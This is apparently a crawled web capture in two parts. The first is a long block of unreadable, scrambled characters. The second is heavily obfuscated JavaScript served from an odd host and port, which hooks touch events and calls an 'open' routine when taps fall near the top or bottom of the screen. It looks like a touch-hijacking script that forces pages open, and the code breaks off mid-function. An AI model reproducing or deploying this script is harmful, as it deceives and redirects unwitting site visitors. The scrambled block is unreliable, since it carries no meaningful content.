yR(yzQfrKs_k2/p@s~:E(fdQye7CkA{^QOK4~55DnUs;:d0{hRJDxK/0KoAw)90%CBNB-6U92XpQ5N{0O~JipErFAN696Y0Sr5;E+|e1})tYNp{W~CUIqX/Sf{9JzeDdB&]sdVtDX2d{D^D|urS6;07Le0]2wLRBxux-De9i}JV1q+tp6%&]S(+uqV)e:n/66x0N+fn)rU9Dy)(XBJBD0(B;(_}EV4fd(sJ5s~|fX&2L27U|(4XDpE(u-4uh]EQD7hn^(krnIEzkWJT|y5I2F}WE0F25w&F&U9p+9EU-o/)WX)o10eTh6]/}W5stz_Ihp:fo)pVUC;UyC^}/-:Ru|+@FDF-TODrFouWInX_h6Wr4Yrp(CwJsdzerw_zeiptWKzefpC4p-xuXQ6WzOB-5szW5oI-p-9rJhpTE4O-:Rk5LLBRo(-5-(I-XULRYBID{r^oo(L|dok-2eBrVfL)Cfrrs_kDrtEDNFkz}X(5C^ktqLri_R;xJoVi&|d)I5wn(iYUQXi:WXIts|65hRBJ1NV5;KWUVeSRD(p5+1_W]5OnkVTdkpxT;SKz:NYpuRdKDoDr+k0pn0iOu4{-);YULdrORk)1|zO49qx642-T&60:9BirNh::^}_6hVEo6DdKx2xORr@Dz(IrXzzueWBIpozD~ESDriepO;@r2rIDpAfLwnx|T0%Wto%Du1%II)^dn^K|;&6I29pr61%DC{xI@u0:NE6+0}LJ|9/zE@WK_Oh&EofNO7-Owui)LR}EpWwyriD;q9Eu6Ln/rEiYO(z^%&_&Sd~F^7W4x@Vxh]e@5kYFk7DCy;~16{496JCpLX-tzIWr6OuRyw{@;S7S:{n;;O~O(VqN_yp-iLu:E)EC^UJ%EY~TEksI;Y~9LEuFBQsW_uQ&S7x;O-n6_uQUWDqRYhLs;/f(p-((LOLkxh|Q:@2TWey9yk29WkVUhE6&5]|_L_OBhr&{DBkW^n7e6pk0IW7uSWNr:}R~;Kk5u+Vxp)^-LB_:5ETV:K)/zFTspJxtz@_zryr2Xu(Ypyi0k^nrz{~L{y9-yLFIT0irs+OukCw+Ekt4p-o2x)U/srtD{OD~:+_F:py]+]Lf6C~YzwNYSdt~VU2F(5ur_D2)A19C(-2Ln1LE|wrYyuDth/hV(tFExEz}4wCWr;:214IF-~CKkTt_(pIyC;Ct79+y4fkY)dN{Wh]r4nx_pUx{I)xr/qNwq)RsodSixIXWAoRWI4;i-n6z|}X(NO5XJKru+orW2ihuthhkwn;h_IhXRJ2tLKShpuLQqoeyzURIVIqy6+95LTixiNk6-uX0n|wNr0D;tdOR|hC6@ITrOT9S-5pViwzT66ISwW5pNJ+/0C^9i7560n2Nn)9r]e4wJB]ELJR;uIJ_ip+W||wUtJWyo)pdw):y::yE~/iu0d^CXQYpkTVJTxqEWrL~k(I60V-+KIDrNpiO9&(wdzOdtyY:~95T9~YdADpDxW0(uC:DxpBpOkLOwhU0U)DDRkBWuk^rpBhWO|koh%r-xrxrIpEOrEiWp^ioxD@WIfyWrYV:){BUTw%D%~%dwu;)Cup)q)WKhO5D}(6~RXt02+:w0tE6|1RKCWDDk~xnSdVr}u(~5(K-/COh0oLOuD}r{B(L|;5+K{KRo_iC4^IJdy@~w&dU4i;R_5rB(pL}|~xx4-I(B{(+AF-{h9KJRk]woTiooF%|dxE)DQFKS1YOiB0SxhTD6)])Eh%d5X%o7|iOps%u6tzIr@-QB6LOr|SUpxi]x9/ROE~/:E-C^W|h_+yC}]V^]EU|-oX0r5S-zoDO_SF}xOR@];)hzCrz;UTUzor%pS(}|Wz(KNYA(I0rWSs-^e/fyNKrkq9eJB%1&B4zr&YxNUEKuA7+(ACi;y):%VpIXkn0^&Y7xW^IOW1_1y;hOE)VL+9:SL&EL+_}kBp~F-Lh^E|:2BfWr+N4&~qEV+q|Yr7UCUNXIJRoxW5WBW{UDBD0:~&]ry(WE-Thq)s4x+6}E]J/oEA^J-AsL]JO}U:JnU::QU:5RU5L}U5FnU5_QU5J4-yFCULOQ-d2tUL:/UL^4UFVV]F01UFT~U_@AU_TsUF4AUFo4U:RQU_n/U_}A-w/R|6NT]rz-dh;s;p-%XpUpYx;n(0W4K@;{X6Uh;sty409{K0VQ909Qx0w^WVWVp@(s;r(4;&(^yOnUdReDJwhhTC0Ld:nu1C-7uxI7dBA/hBx&(eyCd2x~y604t26xnFQTi^rtt~fRk6x7{@p-nxrs5p)D(6YU(sW~R6r&OpY:f&YqVqWz1&Wu6xW~-xeT|xY}@6WS)6;}oxUx%xsSWxW4uxWiTx7(/&7|e@7f}ssJU6WC+I7u]XWw|D{t)hWTwpwVi67FSsW1nC+-RB+EiuzUh0sR~srxzs-D0si&ep(~]x(X{u()2u(9erzu6stt6|UO}xpL0xU^{@Uhqh9YdrXXQyw_|oO/ATwRJQzw@u]S%}:VE6~;-DUD^|Q26+QR/SwiWzINK(]s2No^%|QR%dAsq1IwS9r2O|-2q1WNxTNTW(I2_J@W:nA}BSO6|rNTNiDOLuAs0|oOu}pOR9OOR5rOs+%x7k;x0I_xq{D6YD%xeYWWn4o6Y{oT9;]4{I]Tso;WNNDkN&Fpo%}sy2NTE@OVA)Q66z-InykxtWORkzqBLkO4{xhJWu-%IEo/)i(/-(~2Wiwe7{]xt-Uw]DFo(5+sCtDO(}Iu00W9hf@-(J~Op7pCTdFRxVfn-}W9J1I9^UkW:h%xkr%~%EVB_T}TEpr2_XV9_4uxNT62@};xBpIh|/X96dNi+-ETW^V;WCAOz)F4^N4~6(4Bzr]dh%uIz;%}(BKtpEKCphku({}zWE1L0Je9r21I)70kWOu2SpIwfNN@kEWAf4E-W)~_xd/%9RE;+-E-Wkd;r7A:rw;Lu7t9^BR{ID-x{Dw^fVJ^qTX2zC6-6F};tiyE}4Y]phNS(wVt^9V4^AxoxABU:_uOWV^NY+C46+/4d+]{x^J|fnd0x&2n62Cs^-xBzO5A(pSF^-61:O_7Yz0Tzy(o+1;Dzd&(zd{4pqFq6tKI}{0&f{FRp2n_@yI|d)AYz(u4phdk+%t{Wqw^%f4Kz)-K+/T&Op{y0Bkd{I7^:xu6oh+uSh{pdO/onxpn::eOKxOf;xuOR~AA1ezSs&u@F]|NIEk5L+efXz0&weIfoA&2F-(s~qJ7fBq6/9Ye%VJAFUAszUJTxx^+}-rs6dYdN&6u}xY2{U:9Qn:t&SYhX6:r{xFn;K:~&6Ysq)tdpU(z&K+AhxW]|x5z}n+p)p+Ldn6{Ed2;A&+)TL+7u-pd)UCYXsWfortd+)C}f6^R76w)I)+4QDJopSiKOSWU:i&shrQyK6h~t6r1p:X_y1^Ip2((J}0I5kyEi_f-eDVT_^t/J0nCu)f0fKhoks(Jd&J~E(WAudD-/ot9OnW-iUqT_(JsBdJKN&:WAnYUL-Ad|-:9;)W+ud:tf&e/%{}Tz6@UT7;ORuQO_2@-T5V::Q^UXNYW@2k6iY_KruNTqkWO1e;-1f^xty;XEIY+@]&w/dN4T0VT9W|uAq(-2Q~)sXr1KKx5n~Dy%rS-ByJ4W0%6s{:}Upk9-eWD2Qi@p5U2-hrO(quLs&OhF)%&f]@n&C/+~/FT4%QJU5%OheLd(+W2q1Or-DXzY7-pEVouIJs]%yYLieDLiU%UJXoOXNY2KF@U:tVTu{ynJUD:X]ATr_2dT|V{Y~IO{2oOunrXkE/y_T@}(]VL2hQ4LBWJK]LDe94zw}o0:AFiTO+zJ6oxS55O|BrLLu~h2q-h2}q]US)4}1F2k%&EskySozsy1/4T+o-}ShI]_^zDd-2|YxNWr{z]T+p42wU):}W~TzfAShpt:-IRDhw:tEC12~TKzs9Tt]DRY)h|_n7A;5LRSS&Lt|B-t|}765{4hC4~hCofC9dBWwEAnD}4J/TDzLs/7AT|:{^&4VB4]|L^LFwyKOopxw}pWkVhrkY2ENI:%E%_&&TDW-/VT%qyrAQ(y9r(IR4;5S9yYdDuR&sk|UC/rD(]C^p^hJqs-FVh5;h|1uK{:^5dXdT}}n_)}nf)2xY/5Jx}@2r4swJ17I5R15L415i%w:wY+KxQ@-DfKOLn7LxDWuTt1L4}1F}n1F@/1LNYtFoQKtX&6n:)2i--tiK|nC/nB)1%%Q7t_URsA(7_Xo_6{V}B_p7s}x2Bfx_Q%n((Xx^{f&Eo1xrn{0T_/Ci_QCzBy%:SU%nNVto^~+e}Jqzs0OQ^COIu1)z1]JyNi:6uoE6&5%zwW)L0}UtYd{ho&YqV(U42;&6+^sJJB&JT_{un~rwK6BiXBpE~+uwn|7w+p/%dy7%L/p%z^/%-//%5N7%1Y7%127E(Rrw1o//ysrE(d//ush%Qk7/Nk7/fX7/Y&r/YN7/_Y7/_f/r@hx+|z@:6y7{r]6DwQ~rpSd]ehXpx6x/ROK)rhuAyi+/0JBherer(i9wBBNo{d~-{Euxwk%@&wTw((NNI5Q(%ITJyTUw7Q)Rk2hyr1N^)hpRyx}uOUw95]o1+inoih9(tBBr]uIK{{7:;xS/XS9]Y:/VqLfzLw:A(9B7s/B7AVsAI]dJV)/]AC5Lyu~fV/7d66pDY}fwY5os2V-F@/wI2Sn__Thr)96RWp}]eO}~d2STUI5V1Ky;7ewz|p(E~TrIz]OuzWiqq)OSx]w^I-RiJoOi_B/xt~qh0|-Si)_7TJt+es90^khsRW:1/^2UE%6h2X@Rw^_;IOyKBxuNLi]DO1~7T~^BLw{nTq&5tV:iX}&F74-5}{)(hs7]V0FfYwI::&(9_K/FY}sT^}WA0N%oYBV-e{JJBkxhx]Vir%z]-tw|J-oN;9/B~AV@uxkkeK4W-(U7_hh6+:Nixz+BRI6@SES5(-dI:YAnqxzktB^BBpd0~U)~)e~NqF:DDDrBSyJ]J~I~DeWQJFwX@}I6uAT/;Ni(U~u}nri9N^B^B{e5U9kfp@h{yE/z+rr+Jq5Vkq]UBTuWQnA1O9|qAhBXU(AV;}q~UQ%V+2]J}J%F:B;VX5Jk~+frY5A}}JoQiB&&9w}Ixh96iVokkk+-;thh+:zYkk^22doz-6hYXOI:u~%i6Euk::dzdL7)pO5:59;z^_FFNzKw0kSp7-UCuTJ+FJwDeJdW@4kDXpkurCB+OJ]L2S0BoOTW7~kF)1nASNwdBzn)iER&U)W/sEK}&i|UF&ho6AszwREUJC5{2kUAerupuBrn/s~A92:&yAYA/wFAQ%fSD^:D]Fp]AxD7o2dhfUYYwsL}4{~+1h7wRWe+_uhST:^^rpY:S:rITxt)E2Ww-}{(LS:^/DeT6@&4u9Wz{({({Oh|%p:4C57/ettttLyNyD@S/T40wo|C7iJwY9D^Vh;44|LireF+_~xEn]@Q~_qIdx})AJ41UJxD/6:]WTdrk()iRFLL;}t)^Y^&9een-||Bfenuyyd_Nr0nSy7Suu^f{6}5~~|-hqY&5n}N2|AYskxJBn|xSD;O+%i2~V&OrwVUdCuhXWqLdE4/IBJp9SA{k}Wqxood7{T9z^(d:(U_LOh1)we)L2FFY_L%%@n:K5Th|zXXk5RL((;(/wr@{K{{)p7C1Xyw)SRUk67/|OiL]yt;KiDLr@S)W0Q4qdxd0t%E%~Sn5%urEJOu/fIFJpJLARTQwF&04/CTh|]EhDu+U~/-Efy~29&e41IF4kFKDyR%W(~BqYoJCCSzqYhA}ddLhKD;zohdJ^e2nOi:Bz}uiR_xA|^;](r4KADesk~xADx-1kfeWhiC2Ey+O~9e;^Ai^-{1usFO5Y:UJTwx4K0uxUDpyIS~Op4iL~uTz-rRihz(-5NyuOuNS]EA^0xE}TOOpnt++^AKB]&|FyY6KU]F::]+xtC^0s/Ci465NWSKsDwT-RFUwW(+{SXy{_Uif}xL5{~Qi}y-2:Wq9-x]&Lh)Sn)pAN1sqyVx&o]he/6ED^eS5xx6YnrzNRSO0w&:W-LT6%]@BQYxqezC+@Ty-X~rro:qwN~LdR@WU+f{^1kL}t}59-EoyrVUVz+zVR6^ye{uR7%pIN6)6+q^Rh9yn{nC2{o(n5t+rru^Lk])enCuNq0rD1kp-q4C;xk}5iq:ynUis|z4^I|DO|}~6yFT~4EWw_USBe-@uxA6xQ9~qWz)hh6k0@DC4WIAW:A;;W(/w^SuB_WIR|%0)%906IVY@XWf26rrODKU]s(%B(C%kx]+N9Sz-q0xqq;/TO2Rf2JW7~ho&1{fz(I4_~r^RNB+RS^]Dz}Ewx^_n6rQreuRIhAx(S1V(_;;S_CkCAS|ws:|kUJ|VF;(I5B@rI;:xCA(BiOUfSSIwzXTJE^oOrt^srwyJX-EkR^(Re(nrWiNs9NE)6h2E@Fz}tXdFY{oCAE|tAE5qUB~:5N(0h~;@y/4i(~keqzW@0yEJu(NW4(J9EC12;7IQtkNCSBDh]X0{R4r5qIE)|r-/Q-pS~w-J@zR_WO9k}WwYooS}J-B9k0ed^/_Lz~i)t9BUBUOB0t~N;9(yoXr&+Bzw(9OupVA+B}f+r5U@t;fEJ&f69J]y6i%OQqtFyhVkTUy+}O|7QF+CyTi|AUTy))AzYY4+J-C;OsJ-:+:+U|27iftC:AQO{Jwzq1-k|Ne(BsEzsFTxt2iQ{Ui)+k559eL6Xn~1U%Wo(dEyf)yz2DU6&pxxADAp+KoE6994Ws0+W@+Nz~4C/V(u@QhBiC9NSC|dIxJnw0:01L^fDC9BWDioKIyCqq:B4}-SJE1BArtWT-zAeJB{xD(^yd0E]/i4|AzE%hkfn}iwi1;}1}TpiQ@uA^yK&USkhdVU5pFYd|t);uDedzLkR%EUE^pRX4pB{qkxqudfW2E^K{@i]uE^hwBtWup|Wo+z2C1k-e)Vk9;rtwwCqSq7iI6We6C0ON6-yWO2uJh04/nR{u]WJ}NJO_hRwoRA;J1I-)Fn%O~yKqS^~hX4xC2RV;4:dtzJwEdqszhSk+Tr%+O(iET6rS2QSTBdB:JF)1w@JEn^|xfxLi;&wytkesW(S(hRX6;{LC~OpdUo0IV)@+Rx2WfQ6B:IfO}N4^fe7|NEB:^RXN~@wU_zCf7rdidSW60t;Jnk4XpK}y2FiI+s9VWU5A1ED@C+D;2%kp7fi7I0~pd-K(A6^B~_~&:Fz7kiX;R6X]{U/_{QW%6AD^1d]JOkKdIS-~}@Ee%BFDx)~(}CAO-4}O;t^+)(@X9^xQVVd@A7QRrrzWfReSsBST449y_U:UW}ON_J^+|Ou5F@4d/4Y76~FBNE/tCWiN:+2yU;S{R/;qEB6s_i4-|Lz)S/r);e0}%+yz{7U/f9Cp)qexIiVF]wr{fNyTV-W~-CI|~4)_p57qx+}V/~xI+}1S/(^FxUk12nY9C6{kzR~9N+7zAy-Ey)%^O&y}0yYf6R1OJu%QKB_e%F;5eXAr+{ruftx+(nDLK;(I(0y;0;Tq)-rtuRhX0u@6%^/:-rJW9oE|~BQV@@Y&x{+Srz-6]e|Ain/}0K{%ypk)Q(OpFO0C:Ce&/]qXSziXNJJp5Eu|O_QueQSy/DroRX|pxw}-i7KIJhQN|;_RzWuuzd;V6ULK52]o026BoRK%Q&EKUCqXO&6~n/QiN1BDzFfxwVy&~u--pW]SYYEi:KIpC]]4XKf&91h&Wx6xW^NNkDu&5-(+L7(Iuxuy/nrw@VAy&SA0t7;xW-hYTwIxUVA^B%rkL-fEwi]_AJAy5_u0WV6EWo6EiyB0{E~ep%VE:VEdt6+2QBI|%LI}O_u-s-;]QeU-w:E++_k])TuO-Opi^puOUJpU(JrB]I-qhLUUC6r96erS6euhw:E9(drE5pN6W5rE7yp~%Q(Iy;r/EXr)/F-IyVU:_wAuUtEVq&Inu0Nx/sEOh0W|6B+n;yUTry+x7AE-:zyBxT+Bk:r9W)N4JkYzJ-6zFKYzJ16z:(6zJFhKu%rko4r]|L7/r]d]6pIrY@KD)];rx)0swC5DY0r&7(&OYDnR)IYD(4tOxLSB6Qx@rYfp|f9&6F&o6:KWCfdW6_)@|p(uU@:Bkn2uWp:~Vw@6U%p4N--AE2yBfpQRNhuIh^WOC@]Ok(wIErtIre%rCT9R~Qr~7/Q-hDn~wDQuVJC^eD1RB99pE_0-E^oTp9-T9@Vh]|k^V4L@]T]&IpDOiJswSUT0IpeT]nUWp|KAYI1hdR)Wy(1qdQ92YFCAS69RSCE4CxLoSTW|f];pA(~-A(7VSFQ]YCpIfw6Ir1&OS5{2qwJIqz1rAqRppFSS)C0Wff~OS0A+q|uUS1e9y^;E)SKOhdShNVoE/Rk|QiLQIC-Dy^{]hh:6r~+SRD@~JVQ({oA6KuOIE+f5QDQ%~JY-0IurLu;fyuyN0Er40&rsD-Y&h2//owECJ2oTqOC/phA2p|S(QW6(Uu%i@xp;%E^VzupoJqyoh^;qIRS:_~ptOr]Ek-__~s:Oz&:Ox-_CJn:R_W:OfsXzirx_WrK{R}o)D+JrusXInsFUAOOFd&OsiWsBir}(Ir0(-ER(Drr9(WLCIW|B%+JiV-:ONn@LVU@_d&:Ok~9-]0{0-B)/]+U0}urdSApsOqCkSO1/{x;~}VK1(-o+I&-N{-&)E+7(FRECpu9K;I+Ju0U1_U7/o+f{%~uWBrS;SIArEe{wQ&uIw&k9w|kI9w]6q7kI1wE7S2q+74W&xnpnk^q5h&W&(Fk+%J]5~6-JJI~u4|BJOr6z%nYfJ}^fLi^CLw6Cy&J1D2Sr;d6yILSrLQ(T;Jx|45S+kQu1;drw&xu1U5Vd0&YBTR6CX1f4Ihq]y_pku%uV|LO~N::qV(:qw1kq|y;A^OE~r4x];4WIJI]pVLN-yL]kuz]2)Uq29W]2%7i]QESU-:SBwirrypEErNOIS%x&uROipQrIYWrE/nrefCp|Q~r9i4xIuKSBk1IAS(~u&;E^:@-7CwfT_}An^ph(yXB7f6]5i7dh2:S;SWzuypI-k6;dx%rp55xx|^VC|u&/2]:^&5iKAxkuxAyD7wJDA)RdY1D:5EIou|2ruVoDrLK0xI4D|()0w%YrzY^}NykW^6)4Y{i25yN0^4C+A:nDwqV:Cwkz:s(A:0FA:%BA:osp2-yqkVqU~TEhx_pnh|AxURf~e_VW2D/RE|{6Eh4u)%QOq4zuU/:Jq4e~xIIKk|+r:r0hrnyIrR&&EzI](UeutT|BtTe29h6+i+5w+nT094)ASU{CSpITipQC;JF+y~(|&t4VYUD9)z|JWWuoYCoKYLr2^KJ-L4h)Y_]zALOSwFS}wSk)5Bu+AF^q)N1:AS-d5CO5YS0:O{1J)yYSr{0Ow_YprTNDwL&I2yAnL4et/1~YY5;LRDu)i|VK(~:9~|UF6hkyNd{I-uk_B|KJo~Or]6NF:V(7DUoep~k_I)r0BI7QxIEC09V{B~q1_hNrrrI9Kn(1yIpTBzrpN6+0O^Opqu&{Dh&K0&6WAxxNhRd-k)WqfuYzrSOLzKz2:^_S^hC/DxrNO~6L:DE}Su6EodOQLkDh-dy@zR;s;KerJoRyhrey^S|rx1DoWWD{;rV&W9OK(rSQJ1FtIs~)T5X7frx&DEszYt&2Ez1zVu2NT10hoIJJ]:)%Qx+oxC&XThEsOC&sVp+X(z/oFue:%uw(WthX:h~Q@n%VyI0;Od(4p)p9VDSWzRNWyrheourz%pQNLe%o^Uknk6ID5LU)i:krY@WD;iBK/qkuqep&OxyORkVu;sE-2B(-:_L-w_WpytLrh&uLAB(|@(Xxt)T0@I_@/%rz|:-ByKTQ~49wIrY5yETys&F4u;rUK2d2xxEIy@+e)OI}{-:XY2L~JEE%)J_%LiE~f6UpqB9EICWxU0IIe9z/@su@q^koWU9r7x^ONxEwh05r7rS9YnS]hoOU6hynE^SVdqEVYs++)eE2q~fz2~_TD1&uqqh5I+dTEJyp^FfTXLUS6KkKW_R(5JO-FEwwz64+XwLUi}X+5CC+;%EzKOJ}/tB|pqA9~sT%e)z^ihD~|_D}ExE)J+k%(LUe~T]2(02/JSDyrfXrEVu4k7SOrE@ICD7{ErSLEnAIxd)Dw@C{w0UhCDIzwVnyOIQ~9RT0tneSVneR]d]B4iREDUn)]DIiS6s9Li1S:(z~i6fJS6)J:5e)r1ytWU2y4_sL46khrR_DU_2@h;Eo_k&5e)n6e2VV|RFhE~:~X_R|tB5(N|qxX54R7IDUTFLDr]}{|{qit&~J6wFhC10(xe/IT1%(_yw{w@A(Dr0uwk]Lk|Uki7(~SUnU;B:h]p5-LU5w^&}(DdfC;hrCOO~yEsqu45@V:JtxBnNirT|LTEJI_%Qy}E&f&4Jp)6:Tz%eWqVn^qLiTE7(Bq2dVREKLVk/tksUVe_Xt/Q&L@R9KRtKRDf&{&yATnLV4-(FL^FU~&dd|L-{71dfr(zrYt~yL0riu:~S&KJS(_2p&@~{QfL0}hU^q_RYd:(E(4]zW4]yhtyzLI@6]r)X24uC22yoQBrhpDrx{:p;)4f^f1f^7wf:htf:C|f:q)f:2Cf:JwfJ|Dru_{rOSrI95@2VwkTNe4V1pK(:Sp|AFNWA}~LBNEV{eBfxExQ4ABFDKD5KDJ~+4Ay_T{&@:/N4Q&u2rLt/K6N9/StpNO)pxxLw/{r~WSyUr-tp(eIhoSr]WSrkE^pk]rpK|DR%BKnh{4AW9kyE5w~(5zR;TuLp;0oSTB|:p;|:(+Ry+LprxBX/pwBkdxdouqEsUqAsUwe1pxTwhE01h]V1hxorrEJ1hko1h9)1h9o1hWWor9416+V16+o16+doLO|96Oy96t%16Xyt6_StCXktC|U062f4+Ff}^Fs0Bu}}24UteXUE~4fWLTf}/y_E}&Y0L&(0~:&ReUs}Uk49~~DE9]7sVX2TDpy:&sY0Iq7rEt+xOys9Yw&kOp{wy)CDn]R:UYszr)1nC99S7tOsi~}]zq;SD^qSOXX-FsR+LOIpq:&LRwXWeuB1Uenspns4h6{1O]+1h9p1J9x1JWS1JW~16z-1J^I1C+~1C_4tC}hydz~t:pRA-J)n^{sDQrO9eUOLIdD:YiA4/n9L5n;NJnynTkA4f&1tRuq1(C^zWk7dOC15{Er6{qR4NEVk;sf)fsIFtEQupR@f~RD~-;UOz(J^:Oi&E;U%:4iz1so9yBKR1_:JwUEz}dD+6yf%ikNqiip_Y]D&%o+&F-z:1r9FE1K+^1%AnoW)_E+uYKwz~1Dp;{ku0khOukpqu{WTqK:]~+z:%{rUeEpYe-ukXKh;/{u~7{zFYN7R})/ABk:1_RWT]NA5N}IFunk}Q]]BYE6VItB^%~66ek7q1sI7(TQ2Fn(7_TRiI0UNROEhp_UqdRoXsnOS2k7pQy+SOkx]:@WqQi_V%TwWszYBLyY1;LXE_1D_%~40pe42N/RE9s_{us%{)2h]zpYk]1_Jh/RrUC_/Qu~J5d/wR_^KL-Un]-C}}}e]09onOkXUI&7dBp79p;Y&Q|uJRxQT45FAU17z-(B(:7/CnQuXT{D-i~XA9p-{6sdY+;DSx^_Dh0I~N0r)+Xu;9d:x]LqF|-UE4r~((TFzfqu^CF+^d:xYOYh7tAB:zstOio@zQq_rS5w:zXLpi)C](4/Azp7UY9%qC)/Dd(7RS5/DCILIzsTy]es-44_yE4RuRXTF]96R5KLSUC%e}5uq)SRJB|)hd1~O:pIu@n5dqpYLTBINN1FB1O~tFtQ@~7R|UO_LJrV6AS-{r@pIr{BQpJ0Jr/2Bi^eQIOIrz/DD^5+~u-BWSqUuy5wA~OwO]9w}@uy2R21J/u7oJ@W6TpE6]z}@:Y/2T2DU}kpJOEkCi+L^dy@7V1zSR-ikN~W&%Ko]0r(oYi@X0iWJBdfI]r:L@C~5}:yWixBFB~7re1WzDxhkI9~_V5N6TdQ(^u+LIDqd]r{zV/-7s1C%17e%+{6_:50trpyyVFCFrW;wExr-r&:R-ykeuYTNe7JDU(%|]p7{:sOJrA](WOSi/yis:|fKEO}(27W;pu;i+:}//zsk)5F7f~QQLY]NCIo}/ksJX]|r~xuxEIxOn2WIIO(-kw/Qf]kCR%)/F]~V6}uhiey^B9qf@&w2T_Et/2xVu^CiUy9n12pq1rN&I&^hiwB^}k5VXXK-E]zL/opdL6C6uY2hztWB-|ECu7Ti(ix0t}@y5D1Y:T6L_wuexx4|9uE+p5LU;fyDR@SrB|zwEx^yFFyQ^fuk4]O%1LB-&]U:tLye%zi@L}7riKWsUEwwiTNkVN]zps+TLO-i_WXTDiOVE_T@ooOiC(tfJukppSrdd%zYu|J5ORtq;02iOOWIEzE;hn1U|KxWKu~OeX+9T/xK2he|000%-uO@+BzrEDpS^QRW64TYdQu;OSep^DO^O9X51RQW]o(++r%WVI]x::w|p(xWkF|::A]Aufr_XF{R:ABy65UDWFu}|J;0_fR|Fy_0X]~B)CEd%Ahi:~VyqL/BT4Ud}BieW~x]VOtqK]Uz}WAk|E5x_-LXFTiq~6swzzkLW)L5ffzNAToiy^swtt2Ft5pk90k~_EO(B-Jeyo%TSFAQ//D&ozrL%Fyr7_p4%Rn%u]IKo--(7hCh66iY^_kzt/I0WrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16195
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var 